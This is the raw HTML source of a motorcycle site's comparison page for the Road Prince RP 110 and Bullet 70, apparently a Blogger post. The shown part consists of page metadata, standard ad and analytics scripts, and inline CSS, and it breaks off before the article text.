

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html
body_size: 97853
content:
<!DOCTYPE html>
<html data-theme='light' dir='ltr' lang='en'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bikeinfobd.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bike Info BD - RSS" href="https://www.bikeinfobd.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.blogger.com/feeds/7010166599496783927/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/746278512181951189/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s640/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png' rel='image_src'/>
<meta content='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' property='og:url'/>
<meta content='Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed &amp; More' property='og:title'/>
<meta content=' Road Prince RP 110 Vs. Road Prince Bullet 70    You Can Also Know Honda CG 125 Vs Honda CG 125 Special Edition  &amp; Honda CG 125 Special Edit...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/w1200-h630-p-k-no-nu/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png' property='og:image'/>
<meta content='Bikeinfobd is a Motorcycle Website Which is Provide all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.' name='description'/>
<meta content=' Motorcycle Specifications, Motorcycle Specs, Bike Specifications, Bike Specs, Adventure Motorcycles, Electric Motorcycles, Classic Motorcycles, Custom Motorcycles, Racing Motorcycles. ' name='keywords'/>
<meta content='feGYI8EU9yBn3DQGshHpisUm2lHkajFfIT4BrziXPNw' name='google-site-verification'/>
<meta content='11AD0BC70044047B6188CAD4BB70D8E3' name='msvalidate.01'/>
<script type='application/ld+json'>
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Bike Info BD",
  "url": "http://bikeinfobd.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bikeinfobd.com/search?q{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318'></script>
<script async='async' data-ad-client='ca-pub-3665372733258318' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='be23ce784f8a127ec3a3386abfabb07f' name='p:domain_verify'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-147106809-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147106809-1');
</script>
<link href='/manifest.json' rel='manifest'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b21bc15a-f312-4de1-ae79-c827c1a1882b",
    });
  });
</script>
<!-- Template Name: Template URL: Author: -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bikeinfobd.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bike Info BD - RSS" href="https://www.bikeinfobd.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.blogger.com/feeds/7010166599496783927/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/746278512181951189/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s640/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png' rel='image_src'/>
<meta content='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' property='og:url'/>
<meta content='Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed &amp; More' property='og:title'/>
<meta content=' Road Prince RP 110 Vs. Road Prince Bullet 70    You Can Also Know Honda CG 125 Vs Honda CG 125 Special Edition  &amp; Honda CG 125 Special Edit...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/w1200-h630-p-k-no-nu/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png' property='og:image'/>
<meta content='Bike Info BD' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed & More' property='og:image:alt'/>
<meta content='Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed & More' property='twitter:title'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s640/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png' property='twitter:image'/>
<meta content='' property='twitter:description'/>
<script type='application/ld+json'>
    { "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.bikeinfobd.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.bikeinfobd.com/?q={search_term}", "query-input": "required name=search_term" } }
    </script>
<title>Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison &#10023; Specifications, Engine, Mileage, Top Speed & More</title>
<link href='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html?m=1' rel='alternate'/>
<meta charset='UTF-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#ffffff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='#ffffff' name='theme-color'/>
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<style id='page-skin-1' type='text/css'><!--
:root { --bg-color: #fafafa; --text-color: #1a1b1e; --link-color: #054cc3; --soft-line: #e8f0fe; --line-dark: #1a1b1e; --bg-card: #ffffff; --bg-dark: #17181a; --link-dark: #5997ff; --soft-red: #fdf2f2; --soft-blue: #ebf5ff; --soft-green: #f3faf7; --soft-yellow: #fdfdea; --skl-soft: #e6e6e6; --skl-softer: #f0f0f0; --skl-bold: #d6d6d6; --skl-bolder: #c9c9c9; }
:root[data-theme=dark] { --bg-color: #17181a; --text-color: #F7F8F8; --link-color: #5997ff; --soft-line: #252525; --bg-card: #1a1b1e; --bg-dark: #1a1b1e; --line-dark: #F7F8F8; --skl-soft: #202020; --skl-softer: #303030; --skl-bold: #d6d6d61a; --skl-bolder: #c9c9c91a; }
:root[data-theme=dark].purple {--soft-line: #5154911a;} :root[data-theme=dark].green {--soft-line: #008c5f1a;} :root[data-theme=dark].orange {--soft-line: #F08A4B1a;} :root[data-theme=dark].red {--soft-line: #d930251a;} :root[data-theme=dark].pink {--soft-line: #ff62891a;} .yzCS {border: 4px solid transparent;} :root .blue { border: 4px solid var(--soft-line);border-radius:1rem;} :root.purple { --link-color: #515491; --soft-line: #e7e8ee; } :root.purple .purple { border: 4px solid var(--soft-line);border-radius:1rem;} :root.green { --link-color: #008c5f; --soft-line: #dfede9; } :root.green .green { border: 4px solid var(--soft-line);border-radius:1rem;} :root.orange { --link-color: #F08A4B; --soft-line: #f7ede7; } :root.orange .orange { border: 4px solid var(--soft-line);border-radius:1rem;} :root.red { --link-color: #d93025; --soft-line: #f5e4e3; } :root.red .red { border: 4px solid var(--soft-line);border-radius:1rem;} :root.pink { --link-color: #ff6289; --soft-line: #f5e4e3;} :root.pink .pink { border: 4px solid var(--soft-line);border-radius:1rem;} :root.purple .blue, :root.green .blue, :root.orange .blue, :root.red .blue, :root.pink .blue {border: 4px solid transparent;} :root .blue:after, :root.purple .purple:after, :root.green .green:after, :root.orange .orange:after, :root.red .red:after, :root.pink .pink:after { content: ''; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="16" height="16" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="white" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 7L10 17l-5-5"%2F%3E%3C%2Fsvg%3E'); width: 16px; height: 16px; position: absolute; top: 2px; left: 2px; margin: 0; padding: 0; } :root.purple .blue:after, :root.green .blue:after, :root.orange .blue:after, :root.red .blue:after, :root.pink .blue:after {content:none;} .yzCS > .swatch { height: 20px; width: 20px; border-radius: 0.5rem; }
/* start */
.absolute {position:absolute} .ai-c, .ai-center { align-items: center; } .as-c, .as-center { align-self: center; } .as-baseline {align-self: baseline; } .as-end {align-self: end;} .bb-1-lg { border-bottom: 1px solid lightgray; } .bb-1-sl { border-bottom: 1px solid var(--soft-line); } .bg-bg-color {background: var(--bg-color)} .border-1-sl, .border-1-softline { border: 1px solid var(--soft-line); } .bg-dark { background: #090d15; } .bg-soft-red {background: var(--soft-red)} .block {display:block} .bold { font-weight: 600; } .br-03 { border-radius: 0.3rem; } .br-05 { border-radius: 0.5rem; } .br-1 { border-radius: 1rem; } .br-50 { border-radius: 50%; } .border-soft-line {border: 1px solid var(--soft-line)} .bottom-1rem {bottom: 1rem;} .card { background: var(--bg-card); border-radius: 1rem; padding: 0.75rem; border: 1px solid var(--soft-line); box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%);} .color-inherit {color:inherit} .link {color: var(--link-color); cursor: pointer;} .dn, .d-none, .none { display: none; } .fixed {position:fixed} .flex { display: flex; } .flex-1 { flex: 1; } .flex-2 { flex: 2; } .fg-1, .grow-1 { flex-grow: 1; } .fd-col, .column { flex-direction: column; } .fd-row, .row { flex-direction: row; } .fit-content { width: fit-content; } .float-right {float: right} .fs-07 { font-size: 0.7rem; } .fs-08 { font-size: 0.8rem; } .fs-09 { font-size: 0.9rem; } .fs-1-8 { font-size: 1.8rem; } .fs-2 { font-size: 2rem; } .fsi, .italic { font-style: italic; } .fw-600 { font-weight: 600; } .fw-700 { font-weight: 700; } .g-05 { gap: 0.5rem; } .g-025 { gap: 0.25rem; } .g-1 { gap: 1rem; } .g-2 { gap: 2rem; } .g-3 { gap: 3rem; } .hidden { visibility: hidden; height: 0; width: 0; } .ic { max-height: 24px; max-width: 24px; } .jc-fe, .js-flexend { justify-content: flex-end; } .jc-c, .jc-center { justify-content: center; } .jc-e, .jc-end { justify-content: end; } .jc-r, .jc-right { justify-content: right; } .jc-sb, space-between { justify-content: space-between; } .lh-2-5 { line-height: 2.5rem; } .max-line-1, .max-line-2, .max-line-3 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box !important; -webkit-box-orient: vertical; } .max-line-1 { -webkit-line-clamp: 1; } .max-line-2 { -webkit-line-clamp: 2; } .max-line-3 { -webkit-line-clamp: 3; } .mb-0 { margin-bottom: 0!important; } .mb-025 { margin-bottom: 0.25rem!important; } .mb-05 { margin-bottom: 0.5rem!important; } .mb-1 { margin-bottom: 1rem !important; } .mb-2 { margin-bottom: 2rem; } .mb-min-2px { margin-bottom: -2px; } .mt-1 { margin-top: 1rem !important; } .mt-1-05 { margin-top: 1.5rem !important; } .mt-2 { margin-top: 2rem !important; } .mt-4 { margin-top: 4rem; } .mt-5 { margin-top: 5rem; } .mh-100vh { min-height: 100vh; } .mie-03 { margin-inline-end: 0.3rem; } .mie-04 { margin-inline-end: 0.4rem; } .mie-2 { margin-inline-end: 2rem; } .mx-05 { margin-left: 0.5rem; margin-right: 0.5rem; } .my-05 { margin-top: 0.5rem; margin-bottom: 0.5rem; } .my-1 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-2 { margin-top: 2rem !important; margin-bottom: 2rem !important; } .opa-08 { opacity: 80%; } .pos-abso { position: absolute; } .pointer { cursor: pointer; } .p-025 { padding: 0.25rem; } .p-05 { padding: 0.5rem; } .p-075 { padding: 0.75rem; } .p-1 { padding: 1rem; } .pl-1 {padding-left: 1rem;} .px-05 { padding-left: 0.5rem; padding-right: 0.5rem; } .px-1 { padding-left: 1rem; padding-right: 1rem; } .px-1-05 { padding: 0 1.5rem; } .py-05 { padding-top: 0.5rem; padding-bottom: 0.5rem; } .py-1 { padding: 1rem 0!important; } .pt-05 { padding-top: 0.5rem; } .pt-1 { padding-top: 1rem; } .pt-2 { padding-top: 2rem; } .pb-05 { padding-bottom: 0.5rem; } .relative { position: relative; } .row-reverse { flex-direction: row-reverse; } .shadow { box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } .sticky { position: sticky; } .ta-c { text-align: center; } .top-0 { top: 0; } .w-fill { width: -moz-available!important; width: -webkit-fill-available!important; } .w-full, .width-100 { width: 100%; } .wrap { flex-wrap: wrap; } .zindex-1 { z-index: 1; }
/* end */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; outline: 0; border: 0; max-width: -moz-available; max-width: -webkit-fill-available; } html { height: 100%; background: var(--bg-color) !important; } body { width: 1240px; background: var(--bg-color); color: var(--text-color); margin: 0 auto; overflow-x: hidden; font-family: system-ui; line-height: 1.5rem; justify-content: space-between; scrollbar-width: 5px; padding: 0 1rem; } main { flex: 2; order: 2; max-width: 67%; } nav { order: 1; flex: 1; } aside { flex: 1; order: 3; max-width: 30%; height: auto; width: -moz-available; width: -webkit-fill-available; transition: 0.5s ease; padding: 0; } footer { order: 4; } #downfooter {order:5;} ::-webkit-scrollbar { width: 5px; height: 5px; } ::-webkit-scrollbar-thumb { background: lightgray; border-radius: 10px; } ::-webkit-scrollbar-track { border-radius: 10px; background: rgba(211, 211, 211, 0.15); } header svg path {stroke: var(--text-color);} #theme-toggle .active { border: 1.5px solid var(--link-color); } #theme-toggle > span { border: 1.5px solid var(--soft-line); } abbr { cursor: help; } kbd, p > code, div > code { border: 1px solid var(--soft-line); padding: 2px 5px 3px; } kbd { border-radius: 5px; box-shadow: 1px 1px 0 0 var(--soft-line); } img { border: 0; padding: 0; margin: 0; position: relative; max-width: 100%; object-fit: cover; height: auto; } a { text-decoration: none; color: var(--link-color); } summary { cursor: pointer; } .post-body textarea, .post-body input { outline: 1px solid var(--soft-line); .post-body a {margin: 0!important;} background: var(--bg-card); border-radius: 0.25rem; margin: 0.25rem 0 0.5rem; padding: 0.5rem; } body.inpage article, body.inpage article h1 { margin: 0 0 1.5rem; width: -moz-available; width: -webkit-fill-available; } li { list-style: none; } input, textarea { display: block; width: -moz-available; width: -webkit-fill-available; background: 0; font: inherit; color: var(--text-color); } footer .widget { padding: 1rem 0; } .widget#HTML92, .widget#Header1 { padding: 0; } /* Button */ button { font: inherit; background: 0; border: 0; text-align: left; cursor: pointer; } .btn-primary, .btn-secondary, .btn-inactive, .timer { width: fit-content; padding: 0.5rem 1.25rem 0.5rem; border-radius: 1rem; cursor: pointer; } .btn-primary, .timer { background: var(--link-color); color: var(--bg-color); } .timer {display: inline-block;} .timer-count {padding-inline-start: 0.5rem;} .btn-secondary { background: var(--bg-card); color: var(--text-color); border: 1px solid var(--soft-line); } .btn-inactive { background: var(--soft-line); color: var(--text-color); border: 1px solid var(--soft-line); cursor: not-allowed; } .btn-primary.more { width: fit-content; align-self: flex-end; } .btn-primary:hover, .btn-secondary:hover, #share:hover { box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } .btn-inactive:hover { box-shadow: none !important; }
/* Header */
header { display: flex; height: 3.5rem; max-height: 3.5rem; z-index: 11; background: var(--bg-color); color: var(--text-color); position: fixed; margin: 0 auto; inset: 0; padding: 0 1rem;} header .skl { border-radius: 1rem; } .scrolldown header { top: -4rem; transition: 0.5s ease-in-out; } .scrollup header {top:0; transition: 0.25s ease-in-out; border-top: 1px solid var(--bg-color);} .navactive header, .scrollup header { top:0; border-bottom: 1px solid var(--soft-line); } .section .widget { position: relative; } header .section { display: flex; justify-content: space-between; align-items: center; height: 3.5rem; min-width: fit-content; padding: 0 0.5rem; margin-inline-end: 2rem; } header .widget { align-items: center; padding: 1rem; overflow: hidden; } header img { height: 3rem; width: auto; padding: 0.5rem 0.5rem 0.5rem 0; vertical-align: -webkit-baseline-middle; animation: kiri 0.5s ease, fade-in 0.5s ease; } .img-desc img { margin-bottom: -0.75rem; } [data-theme=dark] header img { filter: invert(1); } [data-theme=light] .ic-moon:not(.modal-content .ic-moon), [data-theme=dark] .ic-sun:not(.modal-content .ic-sun) {display:none} header .blog-title-wrap { animation: turun 0.7s ease, fade-in 0.7s ease; } header .blog-title a { color: inherit; font-size: 1rem; } header .title-description { animation: naik 1s ease, fade-in 1s ease; font-size: 0.7rem; margin-top: -0.3rem; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; text-wrap: wrap; } header ul { margin: 0; padding: 0; flex-direction: column; align-items: flex-start; height: -moz-available; height: -webkit-fill-available; display: flex; gap: 1rem; align-items: center; } header ul li { min-width: fit-content; } header ul li a { color: var(--text-color); } #Header1 { flex-grow: 1; } .ContactForm input, .ContactForm textarea { border-radius: 0.5rem; padding: 0.5rem; margin: 0.5rem 0 1rem; background: var(--bg-color); color: var(--text-color); } #ContactForm1_contact-form-submit { background: var(--link-color); color: var(--bg-color); } .goog-te-combo { margin: 4px 0; border: 1px solid var(--soft-line); border-radius: 0.5rem; padding: 0.5rem; width: -moz-available; width: -webkit-fill-available; } .hamburger { display: flex; transition: all 0.5s ease; align-self: center; } .hamburger.navactive .line:nth-child(1), .toc.read .line:nth-child(1) { transform: rotate(-45deg) translate(-4px, 5px); transition: all 0.5s ease; } .hamburger.navactive .line:nth-child(2), .toc.read .line:nth-child(2) { opacity: 0; transition: all 0.5s ease; } .hamburger.navactive .line:nth-child(3), .toc.read .line:nth-child(3) { transform: rotate(45deg) translate(-4px, -4px); transition: all 0.5s ease; } .hamburger, .toc { flex-direction: column; cursor: pointer; animation: kiri 0.5s ease, fade-in 0.7s ease; margin: 0 0.5rem 0 0; } .hamburger .line, .toc .line { width: 20px; height: 2px; background-color: var(--text-color); margin: 2px; transition: all 0.5s ease; } .toc .line { width: 10px; height: 2px; } .hamburger .line:last-child { background-color: var(--link-color); align-self: start; width: 50%; } .hamburger.navactive .line:last-child { width: 20px; } nav { position: absolute; top: 3.5rem; overflow-y: auto; border-radius: 0.5rem; left: -100%; height: 0; width: 0; transition: 0.5s ease; display: block; overflow: hidden; } nav #side-nav { overflow-y: auto; } nav form { display: none; } nav .subtitle { display: none; } nav a { color: inherit; } nav ul { display: flex; flex-direction: column; gap: 0.5rem; } #side-nav-bottom { background: var(--bg-card); bottom: 0; } .hamburger.navactive { z-index: 11; } .navactive nav { width: 320px; left: 0; top: 3.45rem; z-index: 11; display: flex; transition: 0.5s ease; max-height: 100vh; min-height: 92%; height: -moz-available; height: -webkit-fill-available; border-right: 1px solid var(--soft-line); background-color: var(--bg-card); margin-left: 0; padding: 0 2rem; position: fixed; border-radius: 0; } .navactive .overlay { display: block!important; transition: 0.5s; } .navactive .overlay nav { display: flex; flex-direction: column; justify-content: center; align-items: center; height: 100%; } .navactive .overlay nav ul li { margin-right: 0; margin-bottom: 20px; } #mobile-menu .widget div > * { animation: naik 0.5s ease, fade-in 0.7s ease; } #bmBtn svg { width: 22px; height: 22px; } svg.ic-verified path { fill: var(--link-color); } [data-theme=light] .d-flex-light, [data-theme=dark] .d-flex-dark { display: flex !important; } .overlay { position: fixed; background-color: transparent; z-index: 10; inset: 0; display:none!important; } .cont, .recent, .random { display: flex; flex-wrap: wrap; align-items: flex-start; justify-content: flex-start; gap: 2rem 2%; } .info { padding: 0.5rem 0 0; overflow: hidden; text-overflow: ellipsis; } .info .meta { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; align-items: center; margin-top: 0.25rem; } /* .meta > *:not(:last-child,:first-child):after { content: "-"; margin: 0 0 0 0.25rem; } */ .info .post-title { font-size: 1rem; overflow-wrap: anywhere; } .info .post-summary { font-size: 0.9rem; display:none!important; } #iklanAtas, #iklanTengah, #iklanBawah, .ads { margin: 1rem 0; text-align: center; } ins.adsbygoogle:not(.adParallax) { margin: 1rem auto!important; } .post-labels { color: var(--link-color); } .label-name { color: inherit; display: flex; } .label-count { font-size: 0.8rem; margin-left: 0.5rem; text-wrap: nowrap; display: inline-flex; color: var(--link-color); background: var(--soft-line); border-radius: 20rem; padding: 0 0.5rem; width: fit-content; } .yz-cloud-label { display: flex; flex-wrap: wrap; } .top-blog .yz-cloud-label, main .yz-cloud-label { display: flex; overflow-x: auto; flex-wrap: nowrap; } .yz-cloud-label .item { display: flex; text-wrap: nowrap; } .yz-cloud-label .item a { padding: 0.5rem 1rem 0.5rem 1.25rem; margin: 0 0.5rem 0.5rem 0; border-radius: 1rem; border: 1px solid var(--soft-line);} .label-name.home { padding: 0.5rem 1rem!important; border: 1px solid var(--soft-line); } .yz-list-label { display: flex; flex-direction: column; } .yz-list-label .item { padding-bottom: 0.5rem; display: flex; justify-content: space-between; } .yz-list-label .item a { display: flex; gap: 1rem; color: var(--text-color); } .img-thumb { border: 0; position: relative; object-fit: cover; width: -moz-available; width: -webkit-fill-available; aspect-ratio: 16/9; border-radius: 1rem; display: block; } #detailProduct .img-thumb { width: auto; height: 4rem; border-radius: 0.5rem; aspect-ratio: 3/2; } .inpost article.post-body, .inpage article.post-body { overflow-wrap: anywhere; max-width: 100%; padding-bottom: 1rem; width: -moz-available; width: -webkit-fill-available; border-bottom: 1px solid var(--soft-line); overflow: hidden; } .index .post-title { font-size: 1rem; } .post-title, .post-title a { color: inherit !important; } .post-body .separator a { margin-left: 0 !important; margin-right: 0 !important; } #blog-pager, #blog-pager { margin-top: 1rem; border-top: 1px solid var(--soft-line); border-bottom: 1px solid var(--soft-line); padding: 1rem 0; } body.inpost #blog-pager, body.inpage #blog-pager { margin-top: 2rem; } body.inpost #blog-pager a span, body.inpage #blog-pager a span {color: var(--text-color);} body.inpost article .sticky, body.inpage article .sticky { position: sticky; top: 0; background-color: var(--bg-color); z-index: 1; overflow: hidden; text-overflow: ellipsis; display: -webkit-box !important; -webkit-box-orient: vertical; -webkit-line-clamp: 1; } body.inpost .post-body table, body.inpage .post-body table { width: fit-content; } body.inpost .post-body table caption, body.inpage .post-body table caption { display: inline-table; } body.inpost .post-body table *, body.inpage .post-body table * { text-align: -webkit-match-parent; } body.inpost .post-body table th, body.inpost .post-body table td, body.inpage .post-body table th, body.inpage .post-body table td { margin-bottom: 5px; } body.inpost .post-body table a, body.inpage .post-body table a { margin-bottom: 6px; } body.inpost .post-body table, body.inpage .post-body table, body.inpost .post-body table img, body.inpage .post-body table img, body.inpost .post-body .separator img, body.inpage .post-body .separator img { max-width: 100%; height: auto; border-radius: 0.5rem; position: relative; display: revert; margin: 1.5rem 0; } body.inpost .post-body table img, body.inpage .post-body table img { margin: 0; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } body.inpost .post-body table img, body.inpage .post-body table img, td.tr-caption {z-index: 0;} td.tr-caption {position: absolute;} body.inpost .main li, body.inpage .main li { list-style: unset; margin-inline-start: 1rem; } body.inpost .main li::marker, body.inpage .main li::marker { color: var(--link-color); } .post-body table a { display: flex; } .post-body .tr-caption { font-size: 0.7rem; text-align: left!important; background: transparent; position: relative; padding-inline-start: 1.25rem; } .post-body .tr-caption::before { border-bottom: 1.5px solid var(--link-color); content: ''; display: block; height: 1px; left: 0; position: absolute; top: 0.75rem; width: 0.75rem; overflow: auto; } .post-body .tr-caption::after { border-left: 1.5px solid var(--link-color); content: ""; height: 0.65rem; left: 0; position: absolute; width: 1px; top: 0.15rem; } body.inpost .post-body h2, body.inpage .post-body h2, body.inpost .post-body h3, body.inpage .post-body h3, body.inpost .post-body h4, body.inpage .post-body h4, body.inpost .post-body h5, body.inpage .post-body h5, body.inpost .post-body h6, body.inpage .post-body h6 { line-height: 2rem; padding: 0.5rem 1rem; margin: 0 -1rem; display: block; position: relative; background: var(--bg-color); } .post-body h2 { font-size: 1.2rem; } .post-body h3 { font-size: 1.15rem; } .post-body h4 { font-size: 1.1rem; } .post-body h5 { font-size: 1.05rem; } .post-body h6 { font-size: 1rem; } main { gap: 3%; } body.inpost .main, body.inpage .main { display: flex; flex-direction: row; min-width: 67%; padding: 0; } body.inpost #Blog1, body.inpage #Blog1 { max-width: 100%; width: -moz-available; width: -webkit-fill-available; gap: 0; padding-left: 6rem; border: 0; } body.inpost #HTML93, body.inpage #HTML93 { order: -1; padding: 1.5rem 0 2rem; } body.inpost #HTML93 .widget-content, 